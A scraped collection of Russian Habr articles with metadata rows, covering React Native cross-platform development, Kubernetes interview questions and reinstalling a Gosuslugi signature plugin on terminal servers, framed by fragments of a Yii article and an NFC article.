function afterValidate(form, data, hasError) {
if (hasError == false) {
window.location.reload();
parent.$.fancybox.close();
}
}
```
##### Источники
Все решения взяты с [yii-форума](http://www.yiiframework.ru/forum/) и [stackoverflow.com](http://stackoverflow.com) и просто просуммированы в статье.
##### Вместо заключения
Желаю вам и себе работать только с проектами в utf-8 и радоваться жизни. | https://habr.com/ru/post/218639/ | null | ru | null |
# Исполнит ли React Native мечту программиста: единый код для web, android и ios?
Писать код – сложно. Писать код для нескольких платформ – еще сложнее. Программисты это знают, и последние двадцать лет идеи «универсального всемогутора» будоражат умы и воплощаются в разные технологии. Начиная от Java и заканчивая phonegap разработчики очень хотели, чтобы один раз написал и везде работало. Но не складывалось.
А потом facebook сделал ReactJS. Чтобы чат себе починить. И сложилось. Идея сборки интерфейса из javascript “кубиков” оказалась настолько хороша, что facebook портировал фреймворк на мобильные платформы, сделав сначала React Native для iOS, а через полгода и для Android. Сможет ли технология, пришедшая из веба, сделать то, что не получилось у таких монстров, как Java и .NET?
### **Давняя мечта: write once, run anywhere**
Кроссплатформенная разработка стала популярна совсем недавно. Еще пятнадцать лет назад слово «программа» было синонимом «программа под windows». Подавляющее большинство компьютеров работали на windows. В параллельном мире энтерпрайз решений жили HP-UX (более известное как «чпукс»), серверный линукс и джава. В другом параллельном мире – макось с фотошопом и иллюстратором. Миры не пересекались, программы создавались под конкретные платформы и кроссплатформенные решения были скорее курьезом, чем необходимостью.
А потом случилось несколько вещей. «Выстрелили» мобильные платформы, выросла популярность маков, кардинально упростилась покупка и аренда софта. Программы начали использовать все, а не только «компьютерщики». И неожиданно оказалось, что давний слоган Java “write once, run anywhere” стал очень актуален. Огромному количеству компаний, начиная от банков и заканчивая старбаксом, понадобились приложения. Желательно – сразу для всех актуальных платформ. Крайне желательно подешевле. И совсем хорошо, если прямо сейчас.
### **Мечте мешают design guides и скорость выполнения**
Разработчики было стряхнули пыль с проверенных инструментов, но оказалось, что не все так просто. Подавляющее большинство технологий кроссплатформенной разработки, доступные на мобильных платформах, сами рисуют пользовательский интерфейс. Отчего он, во-первых, выглядит чужеродно. А, во-вторых, тормозит. Добавим к этому «протекающие абстракции»: любое сложное приложение рано или поздно выходит за рамки кроссплатформенного фреймворка и приходилось расширять его «родным» кодом, что часто приводит к проблемам взаимодействия между расширением и самим фреймворком.
Фреймворки и библиотеки, призванные решать эту проблему, начали плодиться как грибы после денежного дождя: Appcelerator, Phonegap, Xamarin, FireMonkey, NativeScript. Но особую популярность никто не завоевал, а в интернете стали появляться статьи вида «Как мы начали делать банк-клиент на *название фреймворка* и через год выкинули его, перейдя на натив».
### **React приносит адаптивный дизайн из веба в мобайл**
И тут, в середине 2015 года, Facebook представляет React Native. На первый взгляд, ничего нового. JavaScript, из которого можно создавать «родные» элементы пользовательского интерфейса как на iOS, так и на Android. У Appcelerator такое уже было много лет.
Дьявол скрывался в деталях. Сборка интерфейса «из кубиков» и заимствованный из веба «адаптивный» подход к дизайну позволили сделать интересную штуку. Используя React, интерфейс верстается семантически, как в вебе. Вместо того, чтобы оперировать элементами интерфейса ios или android, дизайнер создает интерфейс из логических компонент: «экран», «заголовок», «список», «кнопка». А уже сверстанный интерфейс доводится напильником до конкретных платформ: несколько строчек кода превращают компонент «прогресс» в набор HTML тегов для веба, **ProgressBarAndroid** для android и **ProgressViewIOS** для ios.
Такой подход очень удобен: вначале интерфейс быстро верстается из универсальных блоков, а затем дорабатывается под каждую платформу только там, где это действительно надо. Это удивительно напоминает адаптивную верстку, когда вначале верстается универсальный «резиновый» интерфейс, а затем с помощью **@media** дорабатывается под экран телефона, экран планшета и большой экран.
### **Прототип приложения теперь можно сделать за пару дней**
В качестве примера посмотрим на тестовое приложение для нашего React Native SDK. С помощью SDK можно совершать и принимать обычные или видео звонки, включая бесплатные peer to peer. А приложение показывает, как им пользоваться: окно логина, окно ввода номера или имени, россыпь кнопочек вида «позвонить», «включить видео», «отключить микрофон» и тому подобных. Если посмотреть [на исходник](https://github.com/voximplant/react-native-demo), то мы увидим один код, работающий на обоих платформах. Отличается код только там, где мы сами этого захотели. К примеру, используется нативная версия переключателя, поэтому его имплементация разделена на два файла: **ColorSwitch.ios.js** и **ColorSwitch.android.js**
Демо приложение было сделано за два дня. Сразу под ios и android. А если мы захотим сделать версию для веба, то это займет от силы еще день (да, web sdk у нас есть и да, он может звонить из браузера благодаря магии webRTC). Все что нужно будет сделать – это заменить элементы пользовательского интерфейса на div’ы и поменять несколько вызовов sdk, которые отличаются между веб и мобайл версией.
```
Peer-to-peer
{settings\_p2p = value}}/>
Video
this.videoSwitch(e)}/>
```
фрагмент кода [отсюда](https://github.com/voximplant/react-native-demo/blob/master/UserAgent.js)
### **Все ли так гладко на практике?**
С каждым месяцем [все больше](https://facebook.github.io/react-native/showcase.html) компаний используют ReactJS и React Native. Тем не менее, технология еще очень молодая (android версии всего несколько месяцев от роду), и все «детские болезни» идут в комплекте.
В первую очередь хочется отметить малое количество элементов интерфейса, которые доступны [«из коробки»](https://facebook.github.io/react-native/docs/getting-started.html). Полтора десятка универсальных и по десятку специфичных для ios и android. Можно легко «обернуть» любой нативный элемент, но это потребует знаний java, objective-c или swift. Альтернативный вариант – использовать один из сотен созданных энтузиастами элементов, доступных на github. Но open source специфичен – иногда проблем от небрежно написанных элементов больше, чем если делать их самому.
Молодость технологии также ограничивает выбор доступных библиотек и биндингов. На момент анонса React Native у нас уже давно были нативные sdk для ios и android. Пользуясь этим, мы сразу приступили к портированию и первыми запаковали webRTC в React Native. Но все равно это заняло довольно много времени: пока изучишь документацию, пока напишешь код, пока все протестируешь, пока continuous integration настроишь – для серьезных библиотек это может быть вопрос не одного месяца.
Скорость развития фреймворка тоже не всегда играет на руку разработчикам. При обновлении на последнюю версию у нас неожиданно перестало воспроизводиться видео, при этом в логе не то что ошибок – даже предупреждений не было. Долгое копание в коде показало, что авторы «всего лишь» перенесли в другое место **ReactProp** для Android. Такие изменения, конечно, случаются не часто – но все еще бывают, особенно для версии под Android.
```
import com.facebook.react.uimanager.*;
import com.facebook.react.uimanager.annotations.ReactProp;
public class VoxImplantViewManager extends SimpleViewManager
```
### **Выводы**
Технология очень перспективная, но молодая. Из прямых конкурентов я могу назвать “windows universal apps” от Microsoft с похожей концепцией семантической верстки интерфейса, недавно усиленной технологией continuum. И “Xamarin.Forms”, предлагающий похожее решение с «универсальными» и «платформо-специфичными» элементами интерфейса. Но у React есть перед ними ряд преимуществ: web как одна из платформ, сверхпопулярный JavaScript, не менее популярный тулчейн node.js, бесплатность, поддержка facebook и “hot reloading” из коробки.
Можно сказать, что сейчас React Native можно использовать для быстрого прототипирования мобильных версий ваших веб приложений. Причем если веб приложение уже написано на ReactJS, то скорость переноса возрастает в разы. Создание сложных приложений с публикацией в сторах уже возможно, это хорошо видно [в галерее](https://facebook.github.io/react-native/showcase.html). Но будьте готовы к тому, что финальное «доведение до ума» затянется и потребует лезть в java и objective-c.
P.S. А чат они себе так и не починили. Но там, походу, и правда место проклято. | https://habr.com/ru/post/277169/ | null | ru | null |
# Как легко пройти собеседование по Kubernetes в 2023 году?
Сегодня одним из самых популярных в использовании инструментов в стеке техкомпаний является Kubernetes. С момента своего выхода K8s получил массовое распространение, расширив свою экосистему и увеличив количество пользователей. В 2021 году CNCF (Cloud Native Computing Foundation) провел опрос, который показал, что 96% организаций (которые приняли в нём участие) используют или уже пробуют Kubernetes в своем технологическом стеке.
Без сомнения, с внедрением Kubernetes поиск квалифицированного персонала стал более востребованным, чем когда-либо. В этой статье мы рассмотрим наиболее распространенные вопросы, которые задают интервьюеры, и ответы на них.
Итак, давайте ознакомимся с самыми распространенными вопросами интервью по Kubernetes:
1. Какие компоненты мастер-узла (Control Plane) Kubernetes и каково их назначение?
2. Каковы компоненты рабочего узла (worker node) и их назначение?
3. В чем разница между Init- и Sidecar-контейнерами?
4. В чем разница между Deployment и StatefulSet?
5. Перечислите различные типы сервисов и для чего они используются.
Какие компоненты мастер-узла (Control Plane) Kubernetes и каково их назначение?
-------------------------------------------------------------------------------
Узлы Control Plane Kubernetes являются “мозгом” кластера k8s. Узлы Control Plane управляют pod’ами в кластере и рабочими узлами, которые участвуют в кластере.
Control Plane Kubernetes состоит из четырех компонентов в кластере on-prem и пяти в кластерах cloud/hybrid Kubernetes. Как администраторы кластера, мы хотели бы иметь по крайней мере три узла Control Plane в производственной среде по соображениям отказоустойчивости.
**Kube-api-server** — API-сервер Kubernetes проверяет и настраивает данные для API-объектов, включая pod’ы, сервисы, контроллеры репликации и другие. API-сервер обслуживает REST-операции и предоставляет фронтэнд для общего состояния кластера, через которое взаимодействуют все остальные компоненты.
**Kube-controller-manager** — Kubernetes controller manager - демон, который реализует основные контуры управления, поставляемые с Kubernetes. В робототехнике и автоматизации контур управления - это непрерывный контур, регулирующий состояние системы. Примерами контроллеров, которые сегодня поставляются с Kubernetes, являются контроллеры replication, endpoints, namespace и serviceaccounts.
**Kube-scheduler** — Планировщик Kubernetes - это процесс Control Plane, который назначает pod’ы узлам. Планировщик определяет, какие узлы являются допустимыми местами размещения для каждого pod’а в очереди планирования в соответствии с ограничениями и доступными ресурсами. Затем планировщик ранжирует каждый допустимый узел и привязывает pod к подходящему узлу. Планировщиков может быть несколько.
**Etcd** — распределенное целостное хранилище ключей и данных с открытым исходным кодом, используемое для совместной конфигурации, обнаружения сервисов и координации планировщика распределенных систем или кластеров машин. В Control Plane Kubernetes Etcd используется для хранения и репликации всех состояний кластера k8s.
**Cloud-controller-manager** (используется в облачных провайдерах) — Cloud-controller-manager обеспечивает интерфейс между кластером Kubernetes и облачными API-сервисами. Диспетчер облачных контроллеров позволяет кластеру Kubernetes обеспечивать, отслеживать и удалять облачные ресурсы, необходимые для рабочих операций кластера.
В сценарии, при котором большинство узлов Control Plane не работает, кластер не сможет обслуживать API-запросы, поэтому кластер будет недоступен. Хотя, если рабочие узлы исправны, pod’ы будут в рабочем состоянии, но не смогут быть перераспределены.
Каковы компоненты рабочего узла (worker node) и их назначение?
--------------------------------------------------------------
Рабочие узлы (worker nodes) отвечают за размещение прикладных pod’ов в кластере. Хотя прикладные pod’ы можно размещать в узлах Control Plane, наилучшей практикой является размещение pod’ов на рабочих узлах по соображениям безопасности.
Рабочие узлы содержат компоненты, которые позволяют им выполнять запросы Control Plane.
**Kube-proxy** — kube-proxy отвечает за поддержание сетевых правил на ваших узлах. Сетевые правила позволяют осуществлять сетевую связь с вашими pod’ами как внутри, так и за пределами вашего кластера.
**Kubelet** — Kubelet является агентом, который запускается на каждом узле. Он отвечает за создание pod’ов в соответствии с предоставленной спецификацией YAML, отправку на API-сервер состояния работоспособности pod’ов и предоставление информации о состоянии узла, такой как сеть, дисковое пространство и многое другое.
В чем разница между Init- и Sidecar-контейнерами?
-------------------------------------------------
Самый простой pod — это pod, состоящий из одного контейнера. Этот контейнер обеспечивает основные функции приложения, но что, если вы хотите расширить существующую функциональность, не изменяя и не усложняя основной контейнер?
По этой причине pod’ы могут включать в себя несколько контейнеров. Существует шаблон проектирования контейнера, который полезен для различных сценариев, но строительные блоки для этих шаблонов проектирования реализуются с помощью Init-контейнера и sidecar-контейнера.
**Init-контейнер** — всегда запускается перед Sidecar-контейнером и основным контейнером приложения. Init-контейнер должен быть запущен до успешного завершения, прежде чем смогут начать работу остальные контейнеры. Причиной использования Init-контейнера могут быть разнообразные применения. Например, его можно использовать для проверки наличия зависимостей приложения, настройки основной среды или среды контейнера Sidecar-контейнера, а также многого другого.
**Sidecar-контейнер** — запускается параллельно основному контейнеру приложения. Существуют различные причины для использования сайдкар контейнеров. Например, в Istio Sidecar-контейнер используется в качестве прокси-сервера для управления входящим трафиком на основной контейнер, его также можно использовать для логгирования, целей мониторинга и многого другого.
Пример контейнеров для Istio для инициализации среды и перехвата контейнерного трафика:
```
apiVersion: v1
kind: Pod
metadata:
name: example
spec:
# init container section where you can setup your init containers
initContainers:
- name: istio-init
image: istio/proxyv2:1.11.2
containers:
- name: hello
image: alpine
# our sidecar container which will intercept the pod network tarffic
- name: istio-proxy
image: istio/proxyv2:1.11.2
volumeMounts:
- mountPath: /etc/certs
name: certs
volumes:
- name: certs
secret:
secretName: istio-certs
```
В чем разница между Deployment и StatefulSet?
---------------------------------------------
Один из самых распространенных вопросов, с которым мы столкнемся на собеседовании. Чтобы ответить на этот вопрос, нам нужно будет рассмотреть каждый ресурс и понять их различия.
**Deployment** — является самым простым и наиболее часто используемым ресурсом для развертывания приложений в кластере Kubernetes. **Deployment** обычно используются для приложений без состояния, что означает, что данные, находящиеся в pod’е, будут удалены вместе с pod’ом. Если мы используем постоянное хранилище с **Deployment,**, у нас будет одинPersistence volume claim для всех pod’ов, которые принимают участие в развертывании. **Deployment** порождает ресурс ReplicaSet, через который идут переключения между разными версиями нашего приложения. Pod’ы, принадлежащие Deployment всегда именуются по следующей схеме: `--`.
**StatefulSet** — ресурс, который стал стабильным в версии Kubernetes 1.9, поскольку сообщество запросило возможность размещения приложений с состоянием в кластере Kubernetes. StatefulSet не использует ReplicaSet в качестве вторичного контроллера, но он управляет pod’ами самостоятельно. Pod’ы StatefulSet’а именуются по следующему шаблону: `-0, -1`. Соглашение об именовании используется для сетевых идентификаторов и управления обновлением. StatefulSet требует headless-сервис, позволяя обеспечить идентифицкацию в сети и разрешение DNS имен для pod’ов, участвующих в StatefulSet. Каждая реплика в развертывании StatefulSet получает собственную persistent volume clain, так что каждый pod будет иметь свое собственное состояние.
Наконец, эмпирическое правило заключается в том, что приложения без состояния должны разворачиваться через Deployment. Deployment включают в себя другой контроллер, называемый ReplicaSet, для упрощения обновлений и откатов. StatefulSet был создан на основе потребностей сообщества и обычно используется для приложений с состоянием таких как, например, баз данных, где определение других реплик в кластере имеет решающее значение, а обновления должны выполняться корректно.
Перечислите различные типы сервисов. Для чего они используются?
---------------------------------------------------------------
Сервис Kubernetes — это логическая абстракция группы pod’ов, выбранных селектором. Service используется для настройки политики, с помощью которой можно получить доступ к нижележащим pod’ам.
В вашем интервью вас, вероятно, спросят о четырех наиболее распространенных типах сервисов, описанными далее:
**ClusterIP** — ClusterIP является типом сервиса по умолчанию и наиболее распространенным сервисом в экосистеме Kubernetes. Сервис типа ClusterIP имеет внутрикластерный IP-адрес и доступен только в рамках кластера.
**LoadBalancer** — тип сервиса LoadBalancer используется для обеспечения доступа внешнего трафика путем выделения loadbalancer. Чтобы использовать этот тип сервиса, необходима поддерживающая это платформа, которая сможет распределять loadbalancer. Loadbalancer будет создан асинхронно, и информация о балансировщике нагрузки будет доступна в сервисе только тогда, когда он будет доступен и присвоен сервису. Тип службы loadbalancer также имеет ClusterIP и выделяет NodePort для доступа к сервису.
**NodePort** — тип сервиса NodePort обычно используется, когда сервису предоставляется доступ к внешнему трафику, а тип Service LoadBalancer недоступен. С типом Service NodePort вы выбираете порт (в пределах допустимого диапазона от 30000 до 32767), который каждый узел в кластере откроет для приема трафика и переадресации на сервис. Тип службы NodePort также имеет ClusterIP, который позволяет сервису быть доступным из кластера.
**Headless** — тип сервиса Headless используется, когда требуется прямая связь с pod’ом. В приложениях с состоянием, например, баз данных вторичные pod’ы должны напрямую взаимодействовать с первичными pod’ами для репликации данных между репликами. Headless позволяет DNS разрешать pod’ы и получать к ним доступ по имени pod’а. Headless - это сервис, который настроен иным образом, чем ClusterIP и не имеет отдельного внутрикластерного IP адреса. Для доступа к pod’у через Headless-сервис необходимо будет воспользоваться следующим доменным именем: `.`.`.svc.cluster.local`.
Заключение
----------
Kubernetes сегодня является одной из наиболее часто используемых технологий в IT-отрасли, поэтому организация ищет талантливых сотрудников, обладающих образованием и опытом в этой области. Темы, рассмотренные в этой статье, являются одними из наиболее частых вопросов, задаваемых в интервью. Хотя эта статья ответила на пять основных вопросов, информация, написанная здесь, будет полезна в различных сценариях интервью.

Заглядываем под капот K8s на курсе [**«Kubernetes: Мега»**](https://slurm.io/kubernetes-megapotok?utm_source=habr&utm_medium=article&utm_campaign=kubernetes-megapotok&utm_content=article_31-01-2023&utm_term=annavanna)**, старт уже 14 февраля.** | https://habr.com/ru/post/713884/ | null | ru | null |
# Авторизация в ESIA на сервере терминалов с ЭЦП по ГОСТ-2012
Добрый день, Хабровчане.
Коллеги работающие в сфере гос. закупок уже успели испытать на себе обязательное требование правительства касательно использования носителей с электронно цифровой подписью ГОСТ Р 34.10-2012. Использование ЭЦП по новому ГОСТу является обязательным с 1 января 2019 года, и для работы на порталах zakupki.gov и gosuslugi.ru выпустить ЭЦП по ГОСТ 2001 уже невозможно, а после 1 января 2020 года поддержка ЭЦП по старому ГОСТ будет прекращена полностью.
Как часто это бывает гос. сайт к 1 января 2018 оказался готов но не полностью.
Для работы с ЭЦП по ГОСТ 2012 необходимо установить “плагин для работы
с порталом государственных услуг” версии 3.0.3.0 или 3.0.6.0, но в отличии от версии плагина 2.0.6.0 новые версии не поддерживают работу с UNC путями (это мы выяснили в процессе многочисленных нездоровых экспериментов с разными версиями плагинов), и если вы как и мы используете перемещаемые профили, то авторизация на сайте работать у вас не будет; причем работать она не будет ни в одном браузере: IE, Google Chrome, Mozilla Firefox и даже Crypto Fox.
Длительные переписки с поддержкой гос. услуг, крипто про и контур.экстерн к сожалению ничем не помогли, специалисты технической поддержки сайта государственных услуг так вообще оказались крайне не компетентны.
Собственно хватит слов займемся делом.
Для работы с сайтом гос. Услуг по ГОСТ 2012 с переносимыми профилями по сути необходимо сделать 3 действия.
* Полностью удалить плагин старой версии и вычистив остатки в системе.
* Установить плагин версии 3.0.6.0 для 32 битных систем, даже если вы используете 64 разрядную ОС, скопировав локально папку с плагином из appdata.
* Вручную отредактировать реестр.
Не забываем что для совершения следующих действий с IFCPlugin пользователю необходимо дать права локального администратора машины.
* Удаление плагина.
Удаляем плагин любым доступным способом: через установку удаление программ.
Через запуск msi той версии которая у вас установлена (версию можно посмотреть в
Надстройках IE или в папке профиля пользователя.
Пример: `contoso.com\dfs\Profiles\AppData\Roaming\Rostelecom\IFCPlugin\3.0.6.0)`
С помощью wmic. CMD → wmic → product get name → product where name=”name of program” call uninstall → Y
Удаляем целиком папку “Rostelecom” из переносимого профиля. Пример: `\\contoso.com\dfs\Profiles\%UserName%\AppData\Roaming\Rostelecom`
В реестре удаляем все остатки включающие в себя “IFCPlugin” из ветки “HKCU”.
Также желательно очистить кеш Internet Exprorer. Открываем IE, нажимаем Ctrl+Shift+Del, подтверждаем.
* Скачать и установить 32-bit IFCPlugin.msi плагин версии 3.0.6.0.
После установки необходимо скопировать папку из переносимого профиля пользователя локально на сервер например из:
`\\contoso.com\dfs\Profiles\%UserName%\AppData\Roaming\Rostelecom`
В
`C:\Users\%UserName%\AppData\Roaming\Rostelecom`
* Редактирование реестра.
Теперь самое интересное, необходимо найти в реестре все значения включающие в себя `\\contoso.com\dfs\Profiles\%UserName%\AppData\Roaming\Rostelecom` и поменять их на `C:\Users\%UserName%\AppData\Roaming\Rostelecom`
У вас должно получиться от 6 до 9 замен.
Все готово!
Коллеги, всех поздравляю, плагин для работы на сайтах с авторизацией через ESIA теперь работает.
* Автор данной идеи инженер с 10 летним опытом работы в телекоммуникациях Мирошкин Андрей.
Тестирование, мучения, и реализация:
* Автор данной статьи Карин Илия, системный администратор, повидавший еще не такие девиации в мире IT.
* И Лобков Кирилл, системный администратор, с широчайшим кругозором и опытом работы от монтажника СКС до Enterprise системного администратора.
P.S. Да это костыль, причем ужасный, я против подобного, но на момент написания данной статьи другого решения ни я ни мои коллеги найти не смогли, тех. поддержка так же ничего не предложила.
P.P.S. О наличии версии административной версии плагина которая устанавливается для всех пользователей мне известно, но с пол пинка она не заработала, точнее нам удавалось запустить пользователя с административным 64 битным плагином, но добиться стабильной работы и предсказуемого поведения не удалось, а саботировать работу всех пользователей на сервере терминалов затея плохая, лучше уж ручным трудом по одному. Если же у вас уже была установлена административная версия плагина, то потребуется чистка и других веток реестра. | https://habr.com/ru/post/437958/ | null | ru | null |
# Беспроводные метки NFC

